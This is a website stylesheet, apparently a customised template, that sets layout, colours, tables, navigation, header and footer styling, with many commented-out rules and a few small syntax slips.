		-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: HelveticaNeue-Light;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

		.icon.major {
			border: solid 1px;
			display: inline-block;
			border-radius: 100%;
			padding: 0.65em;
			margin: 0 0 2em 0;
			cursor: default;
		}

			.icon.major:before {
				display: inline-block;
				font-size: 6.25rem;
				width: 2.25em;
				height: 2.25em;
				line-height: 2.2em;
				border-radius: 100%;
				border: solid 1px;
				text-align: center;
			}

		.icon.alt {
			display: inline-block;
			border: solid 1px;
			border-radius: 100%;
		}

			.icon.alt:before {
				display: block;
				font-size: 1.25em;
				width: 2em;
				height: 2em;
				text-align: center;
				line-height: 2em;
			}

		.icon.style1 {
			color: #efa8b0;
		}

		.icon.style2 {
			color: #c79cc8;
		}

		.icon.style3 {
			color: #a89cc8;
		}

		.icon.style4 {
			color: #9bb2e1;
		}

		.icon.style5 {
			color: #8cc9f0;
		}

		@media screen and (max-width: 1680px) {

			.icon.major:before {
				font-size: 5.5rem;
			}

		}

		@media screen and (max-width: 1280px) {

			.icon.major:before {
				font-size: 4.75rem;
			}

		}

		@media screen and (max-width: 736px) {

			.icon.major {
				margin: 0 0 1.5em 0;
				padding: 0.35em;
			}

				.icon.major:before {
					font-size: 3.5rem;
				}

		}

	.icon.major {
		border-color: rgba(255, 255, 255, 0.35);
	}

		.icon.major:before {
			border-color: rgba(255, 255, 255, 0.35);
		}

	.icon.alt {
		border-color: rgba(255, 255, 255, 0.35);
		color: #ffffff;
	}

		.icon.alt:hover {
			background-color: rgba(255, 255, 255, 0.075);
		}

		.icon.alt:active {
			background-color: rgba(255, 255, 255, 0.2);
		}

/* Image */

	.image {
		border-radius: 8px;
		border: 0;
		display: inline-block;
		position: relative;
	}

		/* .image img { */
		/* 	border-radius: 8px; */
		/* 	display: block; */
		/* } */

  
		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			margin: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 2em 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 0 0 3em 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 2em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	/* ul { */
	/* 	list-style: disc; */
	/* 	margin: 0 0 2em 0; */
	/* 	padding-left: 1em; */
	/* } */

		/* ul li { */
		/* 	padding-left: 0.5em; */
		/* } */

		/* ul.alt { */
		/* 	list-style: none; */
		/* 	padding-left: 0; */
		/* } */

		/* 	ul.alt li { */
		/* 		border-top: solid 1px; */
		/* 		padding: 0.5em 0; */
		/* 	} */

		/* 		ul.alt li:first-child { */
		/* 			border-top: 0; */
		/* 			padding-top: 0; */
		/* 		} */

		/* ul.icons { */
		/* 	cursor: default; */
		/* 	list-style: none; */
		/* 	padding-left: 0; */
		/* } */

		/* 	ul.icons li { */
		/* 		display: inline-block; */
		/* 		padding: 0 0.65em 0 0; */
		/* 	} */

		/* 		ul.icons li:last-child { */
		/* 			padding-right: 0 !important; */
		/* 		} */

		/* ul.actions { */
		/* 	cursor: default; */
		/* 	list-style: none; */
		/* 	padding-left: 0; */
		/* } */

		/* 	ul.actions li { */
		/* 		display: inline-block; */
		/* 		padding: 0 1em 0 0; */
		/* 		vertical-align: middle; */
		/* 	} */

		/* 		ul.actions li:last-child { */
		/* 			padding-right: 0; */
		/* 		} */

		/* 	ul.actions.small li { */
		/* 		padding: 0 0.5em 0 0; */
		/* 	} */

		/* 	ul.actions.vertical li { */
		/* 		display: block; */
		/* 		padding: 1em 0 0 0; */
		/* 	} */

		/* 		ul.actions.vertical li:first-child { */
		/* 			padding-top: 0; */
		/* 		} */

		/* 		ul.actions.vertical li > * { */
		/* 			margin-bottom: 0; */
		/* 		} */

		/* 	ul.actions.vertical.small li { */
		/* 		padding: 0.5em 0 0 0; */
		/* 	} */

		/* 		ul.actions.vertical.small li:first-child { */
		/* 			padding-top: 0; */
		/* 		} */

		/* 	ul.actions.fit { */
		/* 		display: table; */
		/* 		margin-left: -1em; */
		/* 		padding: 0; */
		/* 		table-layout: fixed; */
		/* 		width: calc(100% + 1em); */
		/* 	} */

		/* 		ul.actions.fit li { */
		/* 			display: table-cell; */
		/* 			padding: 0 0 0 1em; */
		/* 		} */

		/* 			ul.actions.fit li > * { */
		/* 				margin-bottom: 0; */
		/* 			} */

		/* 		ul.actions.fit.small { */
		/* 			margin-left: -0.5em; */
		/* 			width: calc(100% + 0.5em); */
		/* 		} */

		/* 			ul.actions.fit.small li { */
		/* 				padding: 0 0 0 0.5em; */
		/* 			} */

		/* 	@media screen and (max-width: 480px) { */

		/* 		ul.actions { */
		/* 			margin: 0 0 2em 0; */
		/* 		} */

		/* 			ul.actions li { */
		/* 				padding: 1em 0 0 0; */
		/* 				display: block; */
		/* 				text-align: center; */
		/* 				width: 100%; */
		/* 			} */

		/* 				ul.actions li:first-child { */
		/* 					padding-top: 0; */
		/* 				} */

		/* 				ul.actions li > * { */
		/* 					width: 100%; */
		/* 					margin: 0 !important; */
		/* 				} */

		/* 			ul.actions.small li { */
		/* 				padding: 0.5em 0 0 0; */
		/* 			} */

		/* 				ul.actions.small li:first-child { */
		/* 					padding-top: 0; */
		/* 				} */

		/* 	} */

	dl {
		margin: 0 0 2em 0;
	}

		dl dt {
			display: block;
			font-weight: 400;
			margin: 0 0 1em 0;
		}

		dl dd {
			margin-left: 2em;
		}

		dl.alt dt {
			display: block;
			width: 3em;
			margin: 0;
			clear: left;
			float: left;
		}

		dl.alt dd {
			margin: 0 0 0.85em 5.5em;
		}

		dl.alt:after {
			content: '';
			display: block;
			clear: both;
		}

	ul.alt li {
		border-top-color: rgba(255, 255, 255, 0.35);
	}

	dl dt {
		color: #ffffff;
	}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

	/* header.major { */
	/* 	  margin-bottom: 3em; */
	/* } */

		header.major h2 {
			  /* font-size: 2em; */
        			font-size: 1.5em;
		}

			header.major h2:after {
				display: block;
				content: '';
				width: 3.25em;
				height: 2px;
				/* margin: 0.7em 0 1em 0; */
        /* margin: 0.7em 0 1em 0;  */
        margin: 0.5em 0 0.5em 0;  
				border-radius: 2px;
			}

    
				section.special header.major h2:after, article.special header.major h2:after {
					margin-left: auto;
					margin-right: auto;
				}

		header.major p {
			font-size: 1.25em;
			letter-spacing: -0.025em;
		}

		header.major.special {
			text-align: center;
		}

			header.major.special h2:after {
				margin-left: auto;
				margin-right: auto;
			}

	footer.major {
		margin-top: 3em;
	}

	@media screen and (max-width: 736px) {

		header.major {
			margin-bottom: 0;
		}

			header.major h2 {
				  font-size: 1.5em;
			}

			header.major p {
				font-size: 1em;
				letter-spacing: 0;
			}

				header.major p br {
					display: none;
				}

		footer.major {
			margin-top: 0;
		}

	}

	header.major h2:after {
		background-color: rgba(255, 255, 255, 0.35);
	}

  /* Table */

  .table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		  margin: 0 0 2em 0;
		  width: 100%;
	}
  
	table tbody tr {
			border: solid 1px;
			border-left: 0;
			border-right: 0;
	}
  
	table td {
			padding: 0.55em 0.55em;
	}
  
	table th {
			/* font-size: 0.9em; */
			font-weight: 400;
			/* padding: 0 0.75em 0.75em 0.75em; */
      			padding: 0 0.75em 0.5em 0.75em;
			text-align: left;
	}

		table thead {
			border-bottom: solid 2px;
		}

		table tfoot {
			border-top: solid 2px;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

	table tbody tr {
		border-color: rgba(255, 255, 255, 0.35);
	}

		/* table tbody tr:nth-child(2n + 1) { */
		/* 	background-color: rgba(255, 255, 255, 0.075); */
		/* } */

    /* table tbody tr:nth-child(2n + 1) { */
   	/* 		/\* background-color: rgba(0, 0, 0, 0.075); *\/ */
    /*     background-color: rgba(0, 0, 0, 0.025); */

		/* } */

  tr.alternate:nth-child(2n + 1) {
   			/* background-color: rgba(0, 0, 0, 0.075); */
        background-color: rgba(0, 0, 0, 0.025);

		}
  tr.gray:nth-child(n) {
        background-color: rgba(0, 0, 0, 0.1);

		}


	table th {
		color: #ffffff;
	}

	table thead {
		border-bottom-color: rgba(255, 255, 255, 0.35);
	}

	table tfoot {
		border-top-color: rgba(255, 255, 255, 0.35);
	}

	table.alt tbody tr td {
		border-color: rgba(255, 255, 255, 0.35);
	}

/* Features */

	.features {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-moz-justify-content: center;
		-webkit-justify-content: center;
		-ms-justify-content: center;
		justify-content: center;
		width: calc(100% + 2em);
		margin: 0 0 3em -2em;
		padding: 0;
		list-style: none;
	}

		.features li {
			width: calc(33.33333% - 2em);
			margin-left: 2em;
			margin-top: 3em;
			padding: 0;
		}

			.features li:nth-child(1), .features li:nth-child(2), .features li:nth-child(3) {
				margin-top: 0;
			}

			.features li > :last-child {
				margin-bottom: 0;
			}

		@media screen and (max-width: 980px) {

			.features li {
				width: calc(50% - 2em);
			}

				.features li:nth-child(3) {
					margin-top: 3em;
				}

		}

		@media screen and (max-width: 736px) {

			.features {
				width: 100%;
				margin: 0 0 2em 0;
			}

				.features li {
					width: 100%;
					margin-left: 0;
					margin-top: 2em;
				}

					.features li:nth-child(2), .features li:nth-child(3) {
						margin-top: 2em;
					}

		}


/* Features */

	.features {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		-moz-justify-content: center;
		-webkit-justify-content: center;
		-ms-justify-content: center;
		justify-content: center;
		width: calc(100% + 2em);
		margin: 0 0 3em -2em;
		padding: 0;
		list-style: none;
	}

		.features li {
			width: calc(33.33333% - 2em);
			margin-left: 2em;
			margin-top: 3em;
			padding: 0;
		}

			.features li:nth-child(1), .features li:nth-child(2), .features li:nth-child(3) {
				margin-top: 0;
			}

			.features li > :last-child {
				margin-bottom: 0;
			}

		@media screen and (max-width: 980px) {

			.features li {
				width: calc(50% - 2em);
			}

				.features li:nth-child(3) {
					margin-top: 3em;
				}

		}

		@media screen and (max-width: 736px) {

			.features {
				width: 100%;
				margin: 0 0 2em 0;
			}

				.features li {
					width: 100%;
					margin-left: 0;
					margin-top: 2em;
				}

					.features li:nth-child(2), .features li:nth-child(3) {
						margin-top: 2em;
					}

		}

/* Statistics */

	.statistics {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		width: 100%;
		margin: 0 0 3em 0;
		padding: 0;
		list-style: none;
		cursor: default;
	}

		.statistics li {
			-moz-flex: 1;
			-webkit-flex: 1;
			-ms-flex: 1;
			flex: 1;
			padding: 1.5em;
			color: #ffffff;
			text-align: center;
		}

			.statistics li.style1 {
				background-color: #efa8b0;
			}

			.statistics li.style2 {
				background-color: #c79cc8;
			}

			.statistics li.style3 {
				background-color: #a89cc8;
			}

			.statistics li.style4 {
				background-color: #9bb2e1;
			}

			.statistics li.style5 {
				background-color: #8cc9f0;
			}

			.statistics li strong, .statistics li b {
				display: block;
				font-size: 2em;
				line-height: 1.1;
				color: inherit !important;
				font-weight: 300;
				letter-spacing: -0.025em;
			}

			.statistics li:first-child {
				border-top-left-radius: 8px;
				border-bottom-left-radius: 8px;
			}

			.statistics li:last-child {
				border-top-right-radius: 8px;
				border-bottom-right-radius: 8px;
			}

			.statistics li .icon {
				display: inline-block;
			}

				.statistics li .icon:before {
					font-size: 2.75rem;
					line-height: 1.3;
				}

		@media screen and (max-width: 980px) {

			.statistics li strong, .statistics li b {
				font-size: 1.5em;
			}

		}

		@media screen and (max-width: 736px) {

			.statistics {
				display: block;
				width: 20em;
				max-width: 100%;
				margin: 0 auto 2em auto;
			}

				.statistics li:first-child {
					border-bottom-left-radius: 0;
					border-top-right-radius: 8px;
				}

				.statistics li:last-child {
					border-top-right-radius: 0;
					border-bottom-left-radius: 8px;
				}

				.statistics li .icon:before {
					font-size: 3.75rem;
				}

				.statistics li strong, .statistics li b {
					font-size: 2.5em;
				}

		}

/* Spotlight */

	.spotlight {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		margin: 0 0 2em 0;
	}

		.spotlight .content {
			-moz-flex: 1;
			-webkit-flex: 1;
			-ms-flex: 1;
			flex: 1;
		}

			.spotlight .content > :last-child {
				margin-bottom: 0;
			}

			.spotlight .content header.major {
				margin: 0 0 2em 0;
			}

		.spotlight .image {
			display: inline-block;
			margin-left: 4em;
			/* padding: 0.65em; */
      padding: 0.2em;
			border-radius: 100%;
			border: solid 1px;
		}

			.spotlight .image img {
				display: block;
				border-radius: 100%;
				width: 20em;
			}

		@media screen and (max-width: 980px) {

			.spotlight {
				-moz-flex-direction: column-reverse;
				-webkit-flex-direction: column-reverse;
				-ms-flex-direction: column-reverse;
				flex-direction: column-reverse;
				text-align: center;
			}

				.spotlight .content {
					-moz-flex: 0 1 auto;
					-webkit-flex: 0 1 auto;
					-ms-flex: 0 1 auto;
					flex: 0 1 auto;
					width: 100%;
				}

					.spotlight .content header.major h2:after {
						margin-left: auto;
						margin-right: auto;
					}

				.spotlight .image {
					-moz-flex: 0 1 auto;
					-webkit-flex: 0 1 auto;
					-ms-flex: 0 1 auto;
					flex: 0 1 auto;
					margin-left: 0;
					margin-bottom: 2em;
				}

		}

		@media screen and (max-width: 736px) {

			.spotlight .image {
				padding: 0.35em;
			}

				.spotlight .image img {
					width: 12em;
				}

		}

	.spotlight .image {
		border-color: rgba(255, 255, 255, 0.35);
	}

/* Header */

	#header {
      /* ao: this controls the top margin */
      /*		padding: 5em 5em 1em 5em ;*/
      		padding: 2em 0em 0em 0em ;
		text-align: center;
	}

		#header h1 {
			  /* margin: 0 0 0.25em 0; */
        			margin: 0 0 0.1em 0;
		}

		#header p {
			font-size: 1.25em;
			letter-spacing: -0.025em;
		}

		#header.alt {
			/* padding: 7em 5em 4em 5em ; */
		}

			#header.alt h1 {
				  /* font-size: 3.25em; */
          font-size: 2.em;
			}

			/* #header.alt > * { */
			/* 	-moz-transition: opacity 3s ease; */
			/* 	-webkit-transition: opacity 3s ease; */
			/* 	-ms-transition: opacity 3s ease; */
			/* 	transition: opacity 3s ease; */
			/* 	-moz-transition-delay: 0.0s; */
			/* 	-webkit-transition-delay: 0.5s; */
			/* 	-ms-transition-delay: 0.5s; */
			/* 	transition-delay: 0.5s; */
			/* 	opacity: 1; */
			/* } */

			/* #header.alt .logo { */
			/* 	-moz-transition: opacity 1.25s ease, -moz-transform 0.5s ease; */
			/* 	-webkit-transition: opacity 1.25s ease, -webkit-transform 0.5s ease; */
			/* 	-ms-transition: opacity 1.25s ease, -ms-transform 0.5s ease; */
			/* 	transition: opacity 1.25s ease, transform 0.5s ease; */
			/* 	-moz-transition-delay: 0s; */
			/* 	-webkit-transition-delay: 0s; */
			/* 	-ms-transition-delay: 0s; */
			/* 	transition-delay: 0s; */
			/* 	display: block; */
			/* 	margin: 0 0 1.5em 0; */
			/* } */

				#header.alt .logo img {
					display: block;
					margin: 0 auto;
					max-width: 75%;
				}

		@media screen and (max-width: 1280px) {

			/*#header {
				padding: 4em 4em 0.1em 4em ;
			}*/

			/*	#header.alt {
					padding: 6em 4em 3em 4em ;
				}*/

		}

		@media screen and (max-width: 980px) {

		/*	#header {
				padding: 4em 3em 0.1em 3em ;
			}*/

				/*#header.alt {
					padding: 5em 3em 2em 3em ;
				}*/

		}

		@media screen and (max-width: 736px) {

			/* #header { */
			/* 	padding: 3em 2em 0.1em 2em ; */
			/* } */

				#header p {
					font-size: 1em;
					letter-spacing: 0;
				}

					#header p br {
						display: none;
					}

				/* #header.alt { */
				/* 	padding: 4em 2em 1em 2em ; */
				/* } */

					/* #header.alt h1 { */
					/* 	  font-size: 2.5em; */
					/* } */

		}

		@media screen and (max-width: 480px) {

			/* #header { */
			/* 	padding: 3em 1.5em 0.1em 1.5em ; */
			/* } */

			/* 	#header.alt { */
			/* 		padding: 4em 1.5em 1em 1.5em ; */
			/* 	} */


				/* #header.alt h1 { */
				/* 		  font-size: 2.5em; */
				/* 	} */
		}

		@media screen and (max-width: 360px) {

			/* #header { */
			/* 	padding: 2.5em 1em 0.1em 1em ; */
			/* } */

			/* 	#header.alt { */
			/* 		padding: 3.5em 1em 0.5em 1em ; */
			/* 	} */

        
		}

		body.is-loading #header.alt > * {
			opacity: 0;
		}

		body.is-loading #header.alt .logo {
			-moz-transform: scale(0.8) rotate(-30deg);
			-webkit-transform: scale(0.8) rotate(-30deg);
			-ms-transform: scale(0.8) rotate(-30deg);
			transform: scale(0.8) rotate(-30deg);
		}

/* Nav */

	#nav {
		-moz-transition: background-color 0.2s ease, border-top-left-radius 0.2s ease, border-top-right-radius 0.2s ease, padding 0.2s ease;
		-webkit-transition: background-color 0.2s ease, border-top-left-radius 0.2s ease, border-top-right-radius 0.2s ease, padding 0.2s ease;
		-ms-transition: background-color 0.2s ease, border-top-left-radius 0.2s ease, border-top-right-radius 0.2s ease, padding 0.2s ease;
		transition: background-color 0.2s ease, border-top-left-radius 0.2s ease, border-top-right-radius 0.2s ease, padding 0.2s ease;
		background-color: #ffffff;
		color: #535353;
		position: absolute;
		width: 64em;
		max-width: calc(100% - 4em);
		padding: 1em;
		background-color: #f7f7f7;
		border-top-left-radius: 0.25em;
		border-top-right-radius: 0.25em;
		cursor: default;
		text-align: center;
	}

		#nav input, #nav select, #nav textarea {
			color: #535353;
		}

		#nav a:hover {
			color: #535353;
		}

		#nav strong, #nav b {
			color: #535353;
		}

		#nav h1, #nav h2, #nav h3, #nav h4, #nav h5, #nav h6 {
			color: #535353;
		}

		#nav blockquote {
			border-left-color: #dddddd;
		}

		#nav code {
			background: rgba(222, 222, 222, 0.25);
			border-color: #dddddd;
		}

		#nav hr {
			border-bottom-color: #dddddd;
		}

		#nav + #main {
			padding-top: 4.25em;
		}

		#nav ul {
			margin: 0;
			padding: 0;
			list-style: none;
		}

			#nav ul li {
				-moz-transition: margin 0.2s ease;
				-webkit-transition: margin 0.2s ease;
				-ms-transition: margin 0.2s ease;
				transition: margin 0.2s ease;
				display: inline-block;
				margin: 0 0.35em;
				padding: 0;
				vertical-align: middle;
			}

				#nav ul li a {
					-moz-transition: font-size 0.2s ease;
					-webkit-transition: font-size 0.2s ease;
					-ms-transition: font-size 0.2s ease;
					transition: font-size 0.2s ease;
					display: inline-block;
					height: 2.25em;
					line-height: 2.25em;
					padding: 0 1.25em;
					border: 0;
					border-radius: 8px;
					box-shadow: inset 0 0 0 1px transparent;
				}

					#nav ul li a:hover {
						background-color: rgba(222, 222, 222, 0.25);
					}

					#nav ul li a.active {
						background-color: #ffffff;
						box-shadow: none;
					}

		#nav.alt {
			position: fixed;
			top: 0;
			padding: 0.5em 1em;
			background-color: rgba(247, 247, 247, 0.95);
			border-top-left-radius: 0;
			border-top-right-radius: 0;
			z-index: 10000;
		}

			#nav.alt ul li {
				margin: 0 0.175em;
			}

				#nav.alt ul li a {
					font-size: 0.9em;
				}

		@media screen and (max-width: 736px) {

			#nav {
				display: none;
			}

				#nav + #main {
					padding-top: 0;
				}

		}

/* Main */

	#main {
		background-color: #ffffff;
		color: #535353;
		border-radius: 0.25em;
	}

		#main input, #main select, #main textarea {
			color: #535353;
		}

		#main a:hover {
			color: #535353;
		}

		#main strong, #main b {
			color: #535353;
		}

		#main h1, #main h2, #main h3, #main h4, #main h5, #main h6 {
			color: #535353;
		}

		#main blockquote {
			border-left-color: #dddddd;
		}

		#main code {
			background: rgba(222, 222, 222, 0.25);
			border-color: #dddddd;
		}

		#main hr {
			border-bottom-color: #dddddd;
		}

		#main .box {
			border-color: #dddddd;
		}

		#main input[type="submit"],
		#main input[type="reset"],
		#main input[type="button"],
		#main button,
		#main .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 1px #dddddd;
			color: #535353 !important;
		}

			#main input[type="submit"]:hover,
			#main input[type="reset"]:hover,
			#main input[type="button"]:hover,
			#main button:hover,
			#main .button:hover {
				background-color: rgba(222, 222, 222, 0.25);
			}

			#main input[type="submit"]:active,
			#main input[type="reset"]:active,
			#main input[type="button"]:active,
			#main button:active,
			#main .button:active {
				background-color: rgba(222, 222, 222, 0.5);
			}

			#main input[type="submit"].icon:before,
			#main input[type="reset"].icon:before,
			#main input[type="button"].icon:before,
			#main button.icon:before,
			#main .button.icon:before {
				color: rgba(99, 99, 99, 0.25);
			}

			#main input[type="submit"].special,
			#main input[type="reset"].special,
			#main input[type="button"].special,
			#main button.special,
			#main .button.special {
				background-color: #8cc9f0;
				color: #ffffff !important;
				box-shadow: none;
			}

				#main input[type="submit"].special:hover,
				#main input[type="reset"].special:hover,
				#main input[type="button"].special:hover,
				#main button.special:hover,
				#main .button.special:hover {
					background-color: #9acff2;
				}

				#main input[type="submit"].special:active,
				#main input[type="reset"].special:active,
				#main input[type="button"].special:active,
				#main button.special:active,
				#main .button.special:active {
					background-color: #7ec3ee;
				}

				#main input[type="submit"].special.icon:before,
				#main input[type="reset"].special.icon:before,
				#main input[type="button"].special.icon:before,
				#main button.special.icon:before,
				#main .button.special.icon:before {
					color: #ffffff !important;
				}

		#main label {
			color: #535353;
		}

		#main input[type="text"],
		#main input[type="password"],
		#main input[type="email"],
		#main select,
		#main textarea {
			background: rgba(222, 222, 222, 0.25);
			border-color: #dddddd;
		}

			#main input[type="text"]:focus,
			#main input[type="password"]:focus,
			#main input[type="email"]:focus,
			#main select:focus,
			#main textarea:focus {
				border-color: #8cc9f0;
				box-shadow: 0 0 0 1px #8cc9f0;
			}

		#main .select-wrapper:before {
			color: #dddddd;
		}

		#main input[type="checkbox"] + label,
		#main input[type="radio"] + label {
			color: #535353;
		}

			#main input[type="checkbox"] + label:before,
			#main input[type="radio"] + label:before {
				background: rgba(222, 222, 222, 0.25);
				border-color: #dddddd;
			}

		#main input[type="checkbox"]:checked + label:before,
		#main input[type="radio"]:checked + label:before {
			background-color: #535353;
			border-color: #535353;
			color: #ffffff;
		}

		#main input[type="checkbox"]:focus + label:before,
		#main input[type="radio"]:focus + label:before {
			border-color: #8cc9f0;
			box-shadow: 0 0 0 1px #8cc9f0;
		}

		#main ::-webkit-input-placeholder {
			color: rgba(99, 99, 99, 0.25) !important;
		}

		#main :-moz-placeholder {
			color: rgba(99, 99, 99, 0.25) !important;
		}

		#main ::-moz-placeholder {
			color: rgba(99, 99, 99, 0.25) !important;
		}

		#main :-ms-input-placeholder {
			color: rgba(99, 99, 99, 0.25) !important;
		}

		#main .formerize-placeholder {
			color: rgba(99, 99, 99, 0.25) !important;
		}

		#main .icon.major {
			border-color: #dddddd;
		}

			#main .icon.major:before {
				border-color: #dddddd;
			}

		#main .icon.alt {
			border-color: #dddddd;
			color: #535353;
		}

			#main .icon.alt:hover {
				background-color: rgba(222, 222, 222, 0.25);
			}

			#main .icon.alt:active {
				background-color: rgba(222, 222, 222, 0.5);
			}

		#main ul.alt li {
			border-top-color: #dddddd;
		}

		#main dl dt {
			color: #535353;
		}

    /* rainbow line */
    
		/* #main header.major h2:after { */
		/* 	background-color: #dddddd; */
		/* 	background-image: -moz-linear-gradient(90deg, #efa8b0, #a89cc8, #8cc9f0); */
		/* 	background-image: -webkit-linear-gradient(90deg, #efa8b0, #a89cc8, #8cc9f0); */
		/* 	background-image: -ms-linear-gradient(90deg, #efa8b0, #a89cc8, #8cc9f0); */
		/* 	background-image: linear-gradient(90deg, #efa8b0, #a89cc8, #8cc9f0); */
		/* } */

		#main table tbody tr {
        /* ao */
			/* border-color: #dddddd; */
		}

		#main table tbody tr:nth-child(2n + 1) {
        /* ao */
				/* background-color: rgba(222, 222, 222, 0.25); */
			}

		#main table th {
			color: #535353;
		}

		#main table thead {
			border-bottom-color: #dddddd;
		}

		#main table tfoot {
			border-top-color: #dddddd;
		}

		#main table.alt tbody tr td {
			border-color: #dddddd;
		}

		#main .spotlight .image {
			border-color: #dddddd;
		}

		#main > .main {
			  /* padding: 5em 5em 3em 5em ; */
  			padding: 2em 2em 1em 2em ; */

			border-top: solid 1px #dddddd;
		}

			#main > .main:first-child {
				border-top: 0;
			}

			#main > .main > .image.main:first-child {
				margin: -5em 0 5em -5em;
				width: calc(100% + 10em);
				border-top-right-radius: 0.25em;
				border-top-left-radius: 0.25em;
				border-bottom-right-radius: 0;
				border-bottom-left-radius: 0;
			}

				#main > .main > .image.main:first-child img {
					border-top-right-radius: 0.25em;
					border-top-left-radius: 0.25em;
					border-bottom-right-radius: 0;
					border-bottom-left-radius: 0;
				}

		@media screen and (max-width: 1280px) {

			/* #main > .main { */
			/* 	padding: 4em 4em 2em 4em ; */
			/* } */
        /* changed by ao */
        #main > .main {
				padding: 0em 4em 0em 4em ;
			}

				#main > .main > .image.main:first-child {
					margin: -4em 0 4em -4em;
					width: calc(100% + 8em);
				}

		}

		@media screen and (max-width: 980px) {

			#main > .main {
				  /* padding: 4em 3em 2em 3em ; */
          /* ao controls padding of main elements  */
  				padding: 4em 8em 2em 8em ;
			}

				#main > .main > .image.main:first-child {
					margin: -4em 0 4em -3em;
					width: calc(100% + 6em);
				}

		}

		@media screen and (max-width: 736px) {

			#main > .main {
				padding: 3em 2em 1em 2em ;
			}

				#main > .main > .image.main:first-child {
					margin: -3em 0 2em -2em;
					width: calc(100% + 4em);
				}

		}

		@media screen and (max-width: 480px) {

			#main > .main {
				padding: 3em 1.5em 1em 1.5em ;
			}

				#main > .main > .image.main:first-child {
					margin: -3em 0 1.5em -1.5em;
					width: calc(100% + 3em);
				}

		}

		@media screen and (max-width: 360px) {

			#main {
				border-radius: 0;
			}

				#main > .main {
					padding: 2.5em 1em 0.5em 1em ;
				}

					#main > .main > .image.main:first-child {
						margin: -2.5em 0 1.5em -1em;
						width: calc(100% + 2em);
						border-radius: 0;
					}

						#main > .main > .image.main:first-child img {
							border-radius: 0;
						}

		}

/* Footer */

	#footer {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		padding: 5em 5em 3em 5em ;
		width: calc(100% + 2em);
		margin: 0 0 3em -2em;
	}

		#footer > * {
			width: calc(50% - 2em);
			margin-left: 2em;
		}

		#footer .copyright {
			width: 100%;
			margin: 2.5em 0 2em 0;
			font-size: 0.8em;
			text-align: center;
		}

		@media screen and (max-width: 1280px) {

			#footer {
				padding: 4em 4em 2em 4em ;
			}

		}

		@media screen and (max-width: 980px) {

			#footer {
				padding: 4em 3em 2em 3em ;
				display: block;
				margin: 0 0 3em 0;
				width: 100%;
			}

				#footer > * {
					width: 100%;
					margin-left: 0;
					margin-bottom: 3em;
				}

				#footer .copyright {
					text-align: left;
				}

		}

		@media screen and (max-width: 736px) {

			#footer {
				padding: 3em 2em 1em 2em ;
			}

		}

		@media screen and (max-width: 480px) {

			#footer {
				padding: 3em 1.5em 1em 1.5em ;
			}

		}

		@media screen and (max-width: 480px) {

			#footer {
				padding: 2.5em 1em 0.5em 1em ;
			}

		}

/* Wrapper */

	#wrapper {
		width: 64em;
		max-width: calc(100% - 4em);
		margin: 0 auto;
	}

		@media screen and (max-width: 480px) {

			#wrapper {
				max-width: calc(100% - 2em);
			}

		}

		@media screen and (max-width: 360px) {

			#wrapper {
				max-width: 100%;
			}

		}

      img.rounded-img-dark {
		border: 1px solid #cccccc;
		border-radius: 10px ;
		-moz-border-radius: 10px ;
		-webkit-border-radius: 40px ;
	}


  img.rounded-img {
		border: 1px solid #eeeeee;
		border-radius: 10px ;
		-moz-border-radius: 10px ;
		-webkit-border-radius: 10px ;
	}

  div.staff {
      text-align: center;
  }
  img.staff {
      border-radius: 50%;
      height: 175px;
  }


  
	/* a { */
	/* 	-moz-transition: color 0.2s ease, border-bottom 0.2s ease; */
	/* 	-webkit-transition: color 0.2s ease, border-bottom 0.2s ease; */
	/* 	-ms-transition: color 0.2s ease, border-bottom 0.2s ease; */
	/* 	transition: color 0.2s ease, border-bottom 0.2s ease; */
	/* 	text-decoration: none; */
	/* 	border-bottom: dotted 1px; */
	/* 	color: inherit; */
	/* } */

	/* 	a:hover { */
	/* 		border-bottom-color: transparent; */
	/* 	} */

	a {
		-moz-transition: color 0.2s ease, border-bottom 0.2s ease;
		-webkit-transition: color 0.2s ease, border-bottom 0.2s ease;
		-ms-transition: color 0.2s ease, border-bottom 0.2s ease;
		transition: color 0.2s ease, border-bottom 0.2s ease;

		text-decoration: none;
		border-bottom: dotted 1px; 
		/* color: blue; */
    /* a { color : rgb(50, 80, 200); text-decoration : none } */
    /* text-decoration: underline; */
	}


